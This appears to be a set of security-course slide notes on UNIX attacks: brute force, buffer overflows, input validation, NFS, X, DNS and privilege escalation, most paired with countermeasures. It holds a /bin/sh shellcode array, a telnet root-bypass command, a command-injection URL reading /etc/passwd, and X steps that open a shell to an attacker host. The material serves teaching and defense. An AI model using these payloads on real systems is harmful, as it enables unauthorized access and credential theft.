Vulnerability Mapping

Listing aspects of the target system and associated vulnerabilities

Online vulnerabilities like Bugtraq, CVE, security alerts, etc.

Use specialized exploit code to test specific vulnerabilities

Automated vulnerability scanners like Nessus

Remote Access vs. Local Access

Attackers follow a logical progression:

First Remote Access

Typically exploiting a vulnerability in a listening service

Then gaining local shell access

Local attacks are also called Privilege Escalation Attacks
Remote Access

Remote Access

Four primary methods

Exploiting a listening service

Routing through a UNIX system that is providing security between two or more networks (from the 1990s, link Ch 500a)

User-initiated remote execution attacks (via a hostile website, Trojan horse e-mail, etc.)

Exploiting a process or program that has placed the network interface card into promiscuous mode

Exploit a listening service

Services that allow interactive logins can obviously be exploited

telnet, ftp, rlogin, ssh, and others

BIND is the most popular DNS server, and it has had many vulnerabilities

If a service is not listening, it cannot be broken into remotely

Sniffing Attacks

What is your sniffing software (tcpdump or some other) itself has vulnerabilities?

An attacker could inject code to attack the sniffer

Brute-force Attacks

Just guessing user IDs and passwords can get you into

Telnet

File Transfer Protocol (FTP)

The "r" commands (rlogin, rsh, and so on)

Secure Shell (ssh)

SNMP community names

Post Office Protocol (POP) and Internet Message Access Protocol (IMAP)

Hypertext Transport Protocol (HTTP/HTTPS)

And many others

The Joe Account

Collect user IDs with enumeration

Find an account with an identical user name and password

Those are called "Joe" accounts

Brute-force attack tools:

THC Hydra (link Ch 501a)

Medusa

Brute-force Attack Countermeasures

Enforce strong passwords

cracklib

Enforces strong passwords by comparing user selected passwords to words in chosen word lists (link Ch 501)

Secure Remote Password

A new mechanism for performing secure password-based authentication and key exchange over any type of network (links Ch 502-503)

OpenSSH

A telnet/ftp/rsh/login communication replacement with encryption and RSA authentication

Buffer Overflow Attacks

Can escalate privileges, or cause denial of service

Example: Send 1000 characters to the VERIFY command of sendmail

Include this shellcode, or egg:

char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" "\x80\xe8\xdc\xff\xff\xff/bin/sh";

See the book "Gray Hat Hacking"

Buffer Overflow

We run a vulnerable application through the debugger

Registers appear at the top

eip is Extended Instruction Pointer --the next instruction to be processed

Compare to assembly code at bottom

Debugger Showing an Application Running Normally

Controlled Buffer Overflow

By injecting just the right string, we can fill the buffer with A characters (hex 41), then 4 B's (hex 42), and finally 4 C's (hex 43) which precisely hit the eip

This shows control of the overflow

The next step would be to inject an egg and gain remote control


Controlled Buffer Overflow Overwrites the eip


Buffer Overflow Attack Countermeasures

Secure Coding Practices

Secure program design

Use Stack Smashing Protector in gcc

Validate arguments when received from a user or program

Use more secure routines, such as fgets(), strncpy(), and strncat()

Reduce the amount of code that runs with root privileges

Above all, apply all relevant vendor security patches

Buffer Overflow Attack Countermeasures

Test and Audit Each Program

OpenBSD does this thoroughly

Disable Unused or Dangerous Services

TCP Wrappers allows access controls on a per-service basis

Packet filtering with ipchains (link Ch 504)

Disable Stack Execution

The GRSecurity patch provides this for Linux, and many other features (link Ch 505)

Stack execution is disabled by default in Solaris (link Ch 506)

Buffer Overflow Attack Countermeasures

Address Space Layout Randomization (ASLR)

Makes it difficult for attacket to find injected code and run it

Format String Attacks

This statement prints the variable buf as a string

printf("%s", buf)

But some programmers omit the format string

printf(buf)

A user could add format strings to the variable, gaining read/write access to memory locations

This is as dangerous as a buffer overflow

Format String Attack Countermeasures

Buffer overflow countermeasures apply

Modern compilers have options to warn developers who misuse printf() functions

Secure programming and code audits

Input Validation Attacks


Solaris 10 in 2007 had a vulnerability in telnet

telnet -l "-froot" 192.168.1.101

Would grant root access on the server with no password required

Link Ch 513

Input Validation Attacks

These attacks work when user-supplied data is not tested and cleaned before execution

Black list validation tries to exclude known malicious input

Not recommended

White list validation allows only known good input

Recommended

Integer Overflow and Integer Sign Attacks

An integer variable can only handle values up to a maximum size, such as 32,767

If you input a larger number, like 60,000, the computer misinterprets it as a different number like -5536

Vulnerable programs can be tricked into accepting large amounts of data, bypassing the data validation

That can allow a buffer overflow

Integer Overflow Attack Countermeasures

The same as buffer overflows: secure programming practices

Dangling Pointers

Also known as "Use After Free"

char *cp = malloc( A_CONST );

/* … */

free ( cp );

/* … */


cp can be used to store data even though it's no longer used


Link Ch 516

Link Ch 517

I Want My Shell

Remote Command Execution

After the attacker finds a vulnerability on a machine with a listening process

Such as a Web server

Commands can be executed on that box, with a URL like this

http://targetIP/awstats/awstats.pl?configdir=|echo%20;echo%20;cat%20;/etc/passwd;echo%20;echo


This executes cat /etc/passwd

Reverse telnet and Back Channels

The effect of this is to use telnet to grant control of the machine to another machine

This is the opposite of the usual use of telnet, so it's called "reverse telnet" and a "back channel"

It appears to be normal Web browsing to a remote port 80 and Email sending to a remote port 25

Back-Channel Countermeasures

Prevent attackers from getting root in the first place

Remove X from high-security systems

Run web server as "nobody" and deny "nobody" execute permission for telnet

chmod 750 telnet

Some firewalls may let you block connections from the Web server or internal systems

FTP

Unfortunately, still widely used to upload and download files


Widely used by pirates to store illegal files

See link Ch 511

FTP servers sometimes allow anonymous users to upload files

May allow directory traversal

FTP servers also have buffer overflow and other vulnerabilities

Example: "site exec" format string vulnerability in wu-ftp allows arbitrary code execution as root

FTP Countermeasures

Avoid FTP if possible

Patch the FTP server

Eliminate or reduce the number of world-writable directories in use

sendmail

sendmail is a mail transfer agent (MTA) that is used on many UNIX systems

It has a long history of many vulnerabilities

If misconfigured, it allows spammers to send junk mail through your servers

Link Ch 518

sendmail Countermeasures

Disable sendmail if you are not using it

Use the latest version with all patches

Additional utilities can improve its security

Consider using a more secure MTA such as qmail or postfix

Remote Procedure Call Services

Unfortunately, numerous stock versions of UNIX have many RPC services enabled upon bootup

Many of the RPC services are extremely complex and run with root privileges, including rpc.ttdbserverd and rpc.cmsd

They can be exploited to gain remote root shells

Remote Procedure Call Services Countermeasures

Disable any RPC service that is not absolutely necessary

Consider implementing an access control device that only allows authorized systems to contact RPC ports (difficult)

Enable a nonexecutable stack

Use Secure RPC if possible

Preovides an additional level of authentication based on public-key cryptography, but causes interoperability problems

NFS

Network File System (NFS) allows transparent access to files and directories of remote systems as if they were stored locally

Many buffer overflow conditions related to mountd, the NFS server, have been discovered

Poorly configured NFS exports the file system to everyone

Using rpcinfo to Find NFS


By querying the portmapper, we can see that mountd and the NFS server are running

showmount

showmount indicates that the root / and /usr are exported to everyone

A huge security risk, but often done by lazy administrators


Exploiting NFS systems is made easier with the nfsshell tool (link Ch 512)

NFS Countermeasures

Disable NFS if it's not needed

Implement client and user access controls to allow only authorized users to access required files

Only export certain directories, like /etc/exports or /etc/dfs/dfstab

Never include the server's local IP address, or localhost, in the list of systems allowed to mount the file system

That allows an attack which bypasses access control, like XSS

X Insecurities

The X Window System allows many programs to share a single graphical display

X clients can

Capture the keystrokes of the console user

Kill windows

Capture windows for display elsewhere

Remap the keyboard to issue nefarious commands no matter what the user types

X Demonstration

Use two Ubuntu VMs

On each:

1. Click System->Administration->Login Window (it is slow)

2. Under the security tab uncheck "Deny TCP connections to Xserver"

3. Log out and log in again

Steps for Demo

On attacker machine:

xhost +

Allows any IP to open a session on the attacker's X server

On target machine:

xterm –display 192.168.1.81:0

Replace 192.168.1.81 with attacker's IP

This opens a terminal on the attacker's system

On attacker machine: xhost - will stop the connection


X Used for Remote Shell

xhost

The simplest and most popular form of X access control is xhost authentication

xhost 192.168.11.3

Allows just that one host to connect

xhost +

Allows all IP addresses to connect

X snooping tools

xscan is a tool that can scan an entire subnet looking for an open X server and log all keystrokes to a log file

xwatchwin even lets you see the windows users have open

Attackers can also send keystrokes to any window

X Countermeasures

Resist the temptation to issue the xhost + command

Other security measures include using more advanced authentication mechanisms such as MIT-MAGIC-COOKIE-1, XDM-AUTHORIZATION-1, and MIT-KERBEROS-5

Consider using ssh and its tunneling functionality for enhanced security during your X sessions

Domain Name System (DNS) Hijinks


DNS is one of the few services that is almost always required and running on an organization's Internet perimeter network

The most common implementation of DNS for UNIX is the Berkeley Internet Name Domain (BIND) package

BIND vulnerabilities

Buffer overflows in BIND can be exploited by malformed responses to DNS queries

That gives attackers some degree of remote control over the server, although not a true shell

DNS Cache Poisoning

In 2008, Dan Kaminsky revealed a serious DNS cache poisoning vulnerability

He was able to change DNS records on real Internet routers with it

It was patched secretly before the bug was revealed

Link Ch 514

DNS Countermeasures

Disable BIND if you aren't using it

Patch & update BIND

Run the BIND daemon "named" as an unprivileged user

Run BIND from a chroot jail

Prevents an attacker from traversing your system

Use djbdns, a secure, fast, and reliable replacement for BIND

BUT a vulnerability was just found in it on 2-27-09 (link Ch 515 in the Unsorted Links)

SSH Insecurities

SSH is widely used as a secure alternative to telnet

But there are integer overflows and other problems in some SSH packages which can be exploited, granting remote root access

SSH Countermeasures

Run patched versions of the SSH client and server

Consider using the privilege separation feature, which creates a non-privileged environment for the sshd to run in (a chroot jail)

OpenSSL Overflow Attacks

OpenSSL is an open-source implementation of Secure Socket Layer (SSL) and is present in many versions of UNIX

It had a famous buffer overflow vulnerability that was exploited by the Slapper worm

OpenSSL Countermeasures

Apply the appropriate patches and upgrade to OpenSSL

Disable SSLv2 if it is not needed


Apache Attacks

Apache is the most prevalent web server on the planet

Apache Killer DoS (link Ch 519)

Apache Countermeasures

Use latest version & apply patches

Local Access


Password Composition Vulnerabilities

If passwords are poorly chosen, they can be cracked by dictionary or brute-force attacks

Tools: Crack, John the Ripper

Countermeasures: strong passwords

Local Buffer Overflow

A popular way to get root access

Run a system process, and trick it into running shell code while it is privileged

Countermeasures: secure coding & nonexecutable stack

Symlink

Programs often create temporary files in /tmp

An attacker can insert "symbolic links" (Windows calls them shortcuts) into this folder


Tricking a program into referencing some other file, like /etc/passwd, during execution

This can give a user inappropriate access to files

Symlink Countermeasures

Secure coding practices

Check to see if a file exists before trying to create one

To see how common /tmp files are, execute these commands

cd /sbin

strings * | grep tmp

Race Conditions

Attacker times the attack to abuse a process after it enters a privileged mode but before it gives up its privileges

When it works, it's called "winning the race"

Signal-Handling Issues

Signals are used in UNIX used to notify a process that some particular condition has occurred and provide a mechanism to handle asynchronous events

Like Interrupts

Ctrl+Z sends a signal to suspend a running program

Attackers can use these signals to stop a process while it is elevated

Signal-Handling Countermeasures

It's up to the programmers

Reduce the number of SUID files on each system

Files that run as super-user

Apply all relevant vendor-related security patches

Core File Manipulation

Get a program to dump the core

Look in the core for password hashes and other confidential data

Countermeasures:

Turn off core dumps

Inconvenient for the administrators

Shared Libraries

Shared libraries are used by many programs

In the Windows world, these are DLL files

If an attacker can redirect library calls to an altered library, they can compromise many programs at once

Kernel Flaws

The UNIX kernel is the core component of the operating system that enforces the overall security model of the system

Honoring file and directory permissions

Escalation and relinquishment of privileges from SUID files

How the system reacts to signals

The kernel itself has flaws

Kernel Flaws Countermeasures

Apply patches to the kernel promptly
System Misconfiguration

File and Directory Permissions

In UNIX, everything is a file

binary executables

text-based configuration files

devices

SUID Files

Set user ID (SUID) and set group ID (SGID) root files are very dangerous

Sloppy programmers use SUID when it's not really necessary

To see all the SUID files:

find / -type f -perm -04000 -ls


SUID files on Ubuntu andLinux

After Hacking Root

Attackers will install a Rootkit, with these items

Trojans

Backdoors

Sniffers

Log cleaners

Last modified 9-25-12

